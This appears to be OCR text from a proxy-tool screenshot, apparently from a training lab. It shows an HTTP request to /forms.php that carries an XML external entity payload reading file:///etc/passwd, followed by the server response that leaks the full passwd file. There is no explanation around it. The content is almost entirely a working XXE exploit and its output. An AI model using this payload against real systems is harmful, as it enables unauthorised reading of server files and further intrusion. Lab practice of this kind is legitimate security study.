 Request
Pretty Raw \n Actions
1 POST /forms.php HTTP/1.1
2 Host: 10.10.29.122
3 Content-Length: 154
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.10.29.122
8 Referer: http://10.10.29.122/forms.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=babjt9ogadbl748ru38uj7utk2
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
16 <root>
<name>
aaa
</name>
<search>
&test;
</search>
</root>
Search...
0 matches
Response
Pretty Raw Render \n Actions
108 <input id="search" name="search" type="text" value="" />
109 </p>
110
111 <p>
112 <button name="snd" id="Login" onclick="XMLFunction()">
Send Message
</button>
113 </p>
114 </fieldset>
115
116
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!
Search...
0 matches